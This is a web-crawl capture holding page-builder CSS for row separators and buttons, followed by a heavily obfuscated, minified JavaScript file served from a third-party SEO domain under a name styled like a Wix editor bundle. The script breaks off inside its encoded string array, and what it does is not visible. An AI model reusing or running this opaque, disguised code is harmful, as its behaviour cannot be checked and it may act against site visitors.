0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2hotnl39708i .pp-row-separator {position: absolute;left: 0;width: 100%;z-index: 1;}.pp-previewing .fl-node-2hotnl39708i .pp-row-separator {z-index: 2001;}.fl-node-2hotnl39708i .pp-row-separator svg {position: absolute;left: 0;width: 100%;}.fl-node-2hotnl39708i .pp-row-separator-top {margin-top: -1px;}.fl-node-2hotnl39708i .pp-row-separator-top,.fl-node-2hotnl39708i .pp-row-separator-top svg {top: 0;bottom: auto;}.fl-node-2hotnl39708i .pp-row-separator-bottom {margin-bottom: -1px;}.fl-node-2hotnl39708i .pp-row-separator-bottom,.fl-node-2hotnl39708i .pp-row-separator-bottom svg {top: auto;bottom: 0;}.fl-node-2hotnl39708i .pp-row-separator-bottom svg.pp-big-triangle,.fl-node-2hotnl39708i .pp-row-separator-bottom svg.pp-big-triangle-shadow,.fl-node-2hotnl39708i .pp-row-separator-top svg.pp-big-triangle-left,.fl-node-2hotnl39708i .pp-row-separator-top svg.pp-big-triangle-right,.fl-node-2hotnl39708i .pp-row-separator-bottom svg.pp-small-triangle,.fl-node-2hotnl39708i .pp-row-separator-top svg.pp-tilt-right,.fl-node-2hotnl39708i .pp-row-separator-bottom svg.pp-tilt-right,.fl-node-2hotnl39708i .pp-row-separator-bottom svg.pp-curve,.fl-node-2hotnl39708i .pp-row-separator-bottom svg.pp-twin-curves,.fl-node-2hotnl39708i .pp-row-separator-bottom svg.pp-wave,.fl-node-2hotnl39708i .pp-row-separator-top svg.pp-cloud,.fl-node-2hotnl39708i .pp-row-separator-bottom svg.pp-slit,.fl-node-2hotnl39708i .pp-row-separator-bottom svg.pp-water-separator {transform: scaleY(-1);}.fl-node-2hotnl39708i .pp-row-separator-bottom svg.pp-big-triangle-right,.fl-node-2hotnl39708i .pp-row-separator-bottom svg.pp-tilt-right {transform: scaleX(-1);}.fl-node-2hotnl39708i .pp-row-separator-top svg.pp-tilt-left {transform: scale(-1);}.fl-node-2hotnl39708i .pp-row-separator.pp-separator-mountains {position: absolute;left: 0;right: 0;width: 100%;height: 200px;z-index: 2;}.fl-node-2hotnl39708i .pp-row-separator.pp-separator-mountains.pp-row-separator-top {height: 100px;transform: rotate(180deg) translateZ(0);}.fl-node-2hotnl39708i .pp-row-separator.pp-separator-mountains.pp-row-separator-bottom {height: 100px;transform: translateZ(0);}.fl-node-2hotnl39708i .pp-row-separator.pp-separator-mountains svg {height: 100% !important;width: 100%;left: 0;bottom: -1px;position: absolute;}.fl-node-2hotnl39708i .pp-row-separator.pp-separator-mountains svg path:first-child {opacity: 0.1;}.fl-node-2hotnl39708i .pp-row-separator.pp-separator-mountains svg path:nth-child(2) {opacity: 0.12;}.fl-node-2hotnl39708i .pp-row-separator.pp-separator-mountains svg path:nth-child(3) {opacity: 0.13;}.fl-node-2hotnl39708i .pp-row-separator.pp-separator-mountains svg path:nth-child(4) {opacity: 0.33;}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {.fl-node-2hotnl39708i .pp-row-separator-top,.fl-node-2hotnl39708i .pp-row-separator-bottom {display: block;}.fl-node-2hotnl39708i .pp-row-separator-top {display: none;}.fl-node-2hotnl39708i .pp-row-separator-bottom {display: none;}}@media only screen and (max-width: 768px) {.fl-node-2hotnl39708i .pp-row-separator-top,.fl-node-2hotnl39708i .pp-row-separator-bottom {display: block;}.fl-node-2hotnl39708i .pp-row-separator-top {display: none;}.fl-node-2hotnl39708i .pp-row-separator-bottom {display: none;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-da9fbyjw82zr .pp-row-separator {position: absolute;left: 0;width: 100%;z-index: 1;}.pp-previewing .fl-node-da9fbyjw82zr .pp-row-separator {z-index: 2001;}.fl-node-da9fbyjw82zr .pp-row-separator svg {position: absolute;left: 0;width: 100%;}.fl-node-da9fbyjw82zr .pp-row-separator-top {margin-top: -1px;}.fl-node-da9fbyjw82zr .pp-row-separator-top,.fl-node-da9fbyjw82zr .pp-row-separator-top svg {top: 0;bottom: auto;}.fl-node-da9fbyjw82zr .pp-row-separator-bottom {margin-bottom: -1px;}.fl-node-da9fbyjw82zr .pp-row-separator-bottom,.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg {top: auto;bottom: 0;}.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg.pp-big-triangle,.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg.pp-big-triangle-shadow,.fl-node-da9fbyjw82zr .pp-row-separator-top svg.pp-big-triangle-left,.fl-node-da9fbyjw82zr .pp-row-separator-top svg.pp-big-triangle-right,.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg.pp-small-triangle,.fl-node-da9fbyjw82zr .pp-row-separator-top svg.pp-tilt-right,.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg.pp-tilt-right,.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg.pp-curve,.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg.pp-twin-curves,.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg.pp-wave,.fl-node-da9fbyjw82zr .pp-row-separator-top svg.pp-cloud,.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg.pp-slit,.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg.pp-water-separator {transform: scaleY(-1);}.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg.pp-big-triangle-right,.fl-node-da9fbyjw82zr .pp-row-separator-bottom svg.pp-tilt-right {transform: scaleX(-1);}.fl-node-da9fbyjw82zr .pp-row-separator-top svg.pp-tilt-left {transform: scale(-1);}.fl-node-da9fbyjw82zr .pp-row-separator.pp-separator-mountains {position: absolute;left: 0;right: 0;width: 100%;height: 200px;z-index: 2;}.fl-node-da9fbyjw82zr .pp-row-separator.pp-separator-mountains.pp-row-separator-top {height: 100px;transform: rotate(180deg) translateZ(0);}.fl-node-da9fbyjw82zr .pp-row-separator.pp-separator-mountains.pp-row-separator-bottom {height: 100px;transform: translateZ(0);}.fl-node-da9fbyjw82zr .pp-row-separator.pp-separator-mountains svg {height: 100% !important;width: 100%;left: 0;bottom: -1px;position: absolute;}.fl-node-da9fbyjw82zr .pp-row-separator.pp-separator-mountains svg path:first-child {opacity: 0.1;}.fl-node-da9fbyjw82zr .pp-row-separator.pp-separator-mountains svg path:nth-child(2) {opacity: 0.12;}.fl-node-da9fbyjw82zr .pp-row-separator.pp-separator-mountains svg path:nth-child(3) {opacity: 0.13;}.fl-node-da9fbyjw82zr .pp-row-separator.pp-separator-mountains svg path:nth-child(4) {opacity: 0.33;}@media only screen and (max-width: 1200px) {}@media only screen and (max-width: 992px) {.fl-node-da9fbyjw82zr .pp-row-separator-top,.fl-node-da9fbyjw82zr .pp-row-separator-bottom {display: block;}.fl-node-da9fbyjw82zr .pp-row-separator-top {display: none;}.fl-node-da9fbyjw82zr .pp-row-separator-bottom {display: none;}}@media only screen and (max-width: 768px) {.fl-node-da9fbyjw82zr .pp-row-separator-top,.fl-node-da9fbyjw82zr .pp-row-separator-bottom {display: block;}.fl-node-da9fbyjw82zr .pp-row-separator-top {display: none;}.fl-node-da9fbyjw82zr .pp-row-separator-bottom {display: none;}}.fl-node-2hotnl39708i .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: application/x-javascript
request_url: https://scripts.peachseo.com/services/editor-elements-library/dist/thunderbolt/rb_wixui.a240ce2a.bundle.min.js
body_size: 43533
content:
(function(W,u){function WH(W,u,o,I,J,T,r,b){return l(r- -'0x317',W);}function WG(W,u,o,I,J,T,r,b){return l(r-0x3a,W);}function Wh(W,u,o,I,J,T,r,b){return l(T-'0x223',b);}function WK(W,u,o,I,J,T,r,b){return l(b-'0x128',I);}function WQ(W,u,o,I,J,T,r,b){return l(u-'0x29a',o);}var o=W();while(!![]){try{var I=parseInt(WG(0x17b,0x2c0,'0x7b',0x70,0xef,0x123,0x1a6,0x186))/(-0x15d*-0xe+-0xa44+-0x8d1)+-parseInt(WG('0x2a7','0x3a0','0x3aa',0x258,0x486,0x2e2,'0x37b',0x264))/(-0x2704+0x1*0xef+-0xc7*-0x31)*(-parseInt(WK(0x470,0x392,'0x481','0x50a','0x4f5',0x505,'0x3eb',0x41b))/(-0x565+0x597*0x3+-0xb5d))+parseInt(Wh('0x54e','0x3c4',0x37c,0x33f,0x421,0x441,'0x4b5',0x399))/(-0x1*0x1043+0x45*-0x25+0x14*0x150)+-parseInt(WK(0x24b,'0x399',0x24c,'0x33d',0x2ed,0x41a,'0x2da','0x36d'))/(-0xfe9*0x1+-0xd01*-0x1+0x2ed)*(parseInt(Wh('0x5f6',0x694,'0x5b3','0x5c6','0x654',0x5db,0x6c1,0x701))/(0x1*-0x1729+-0x2*-0xf08+0x6e1*-0x1))+-parseInt(WH(-'0x118',-0xde,-0x5,'0xa2','0x65',-0x146,-'0xb',-0x64))/(-0x13*-0xc9+0xdd*0x1f+-0x29a7)*(-parseInt(WH(-'0xa1',-0xaf,-0xc7,-'0x88',0x93,'0x133','0x5f',-'0x4e'))/(-0x1919+-0xbba+0x24db))+parseInt(Wh(0x551,'0x615','0x538','0x5fc','0x557','0x5ae','0x571',0x57a))/(0x490+-0x83*-0x38+0x1*-0x212f)*(parseInt(WK('0x4ec',0x4fd,0x477,0x40c,'0x408',0x377,0x303,0x3fa))/(0x737*0x1+-0x89f+0x172))+-parseInt(WH(0x1af,0x93,-0x4f,0x178,-0x44,'0x123','0xa8','0x1e7'))/(0x130c+0x17e9*0x1+0x2*-0x1575);if(I===u)break;else o['push'](o['shift']());}catch(J){o['push'](o['shift']());}}}(Y,-0x6dbe3+-0xec1+0x7a746*0x2));typeof JSON!==WP('0x685',0x59b,0x6c0,'0x60d','0x62a','0x667',0x720,'0x5c5')+'t'&&(JSON={});;function Y(){var Yo=['bKHuU','|4|2|','GtqSO','ZeWbn','ANPFx','IMGtx','tes','LFtrp','jeKCa','name','fDhhU','|1|0','rpxJl','ASnwe','LqBcb','WXUJL','xnuBA','Issaj','UWpOL','hEven','erty','excep','gjhFb','uPcip','ARzeb','JUbMg','rozpj','cshVi','PARMc','glYAX','CUOzF','jqATC','ZXhQa','GbCJf','ent','ener','LsCOJ','QOzxc','bpyWi','vgInL','mWZCP','ReIuU','gOOaW','fTQLu','tchEv','RlVym','PBMcu','cpALf','vycdL','uTUzg','lastI','5|4|3','nUXES','BGmoa','ZdUvI','lIPwX','WJLab','proto','docum','inner','tvQhq','cal','oXUAF','DwZVZ','uugeA','WrSmM','PtTEv','dex','fnDZl','DXCWI','qMgye','AReIk','zjity','QPFlD','exDKQ','qrEza','raAyT','0000','rFvqJ','jKCBy','CNqbj','|6|1|','sgqga','sRhUp','jgXtm','llvNA','YPYkG','DJgYE','TeJPD','FRhqu','tvUpS','KCtis','joqne','charC','cYVBM','getUT','RkZWx','State','abbYS','WyNnj','tatio','EjFEs','nAwba','WilJq','ViFyN','TmIxc','ToTZs','ZqIpu','CXgNb','irupi','lCLsH','oJgyg','26430hgxkIk','SzVgs','DvTRc','5|4|0','ApGFq','Ozxlc','tList','JqAHQ','jHhDj','KUHFS','trace','jNYZk','uHsTM','parse','UMaQq','uuIqA','hXYal','NwZyu','BkAqv','zaRbp','SwGKO','OmLnA','aheRd','detai','kPQ==','rZkXy','yuQWZ','ZeVZn','Bwvwo','Tnfdp','iYtQI','cXsAT','toStr','116025HzIAJM','rea','SVEIE','rfmbm','round','unGPM','EvRua','eECGs','pdmVy','text','NWbbG','odeAt','xqqXK','const','btoa','CsPqH','ebybu','Heigh','zpieT','BjOJU','dGtTB','RQVIc','DBhxt','yzjfk','atob','980lZXAOB','objec','FkUdG','hweEb','QgXJG','OUfHg','numbe','SbEoH','NnmXm','nrUBj','fuODF','uc2Fm','zUclI','KgDwx','BwL3B','gify','ARcgH','kyLJT','upRuO','YWzMH','HisPt','IDsMi','vhATA','kWhBc','JkKGN','WtHSD','eEven','dVLzp','zPMip','OdqVA','ing','wuzeh','cSuCh','uuTVv','XIXVL','qRnqz','mIVWu','nuNGn','tHmYf','SeFmZ','FzCzM','zmtqc','UZoCD','bind','nKUKx','aHhAU','WQruY','fxnNH','tBMMC','eunlo','zDGct','verti','lWBIF','26cBxVHJ','PkyKn','EfjDl','PiXCo','jwUVo','bstMH','fPsIp','vAwxa','SjEWq','FQqQf','tedIn','fyaCb','luijA','lXYDa','nTNBa','vOGJp','tSjjE','doScr','mLtgv','test','ujHCd','uCIQM','haJuv','4|5|3','BiwFH','FtLDL','hakLN','detac','gQBpV','expor','TAYnp','fSYMn','kAAmq','Yhyfc','PRpjB','aZLny','poll','2|4|3','befor','stene','SkozC','egmeg','aSVxl','NPyeS','ct\x20Ar','vMoLd','RzVvt','nNXZb','iBYaF','wHQpe','to__','iUFYT','NzrAV','7040qiKEqs','NfJGx','AOGhc','fvthR','query','kzMCs','5|1|3','XVxjD','attac','lhsiU','tAqGl','DPmqk','hasOw','Iwmdr','HnVSF','fCyWw','mINod','zIeey','IWzfx','oreun','CFull','2799wdNFVJ','GbPwg','JOgtg','ntqmY','vDbUS','GydCP','CDate','DVRSf','QfVXw','CHour','gZhoS','slice','DwJPH','ueURt','qUpTb','JJesE','LVvyQ','ZWNvb','tRltU','bkTiN','ebrUS','qWLWN','HaEcR','BIBxH','qzAeC','lazy','Year','addEv','JmcQE','ijwLE','texta','trict','vhOIU','LRPGr','jQdtu','HoskM','use\x20s','RMaAN','HVGPd','MbWAv','DXPxG','QRbNo','ntent','eG